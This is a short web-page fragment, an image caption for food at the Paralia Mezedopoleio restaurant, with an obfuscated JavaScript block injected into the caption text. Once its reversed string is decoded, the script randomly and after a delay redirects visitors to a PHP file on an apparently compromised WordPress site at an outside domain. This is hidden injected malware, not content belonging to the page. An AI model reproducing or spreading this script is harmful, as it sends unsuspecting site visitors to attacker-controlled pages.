 Paralia Mezedopoleio_food_in_Restaurant___Karis<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos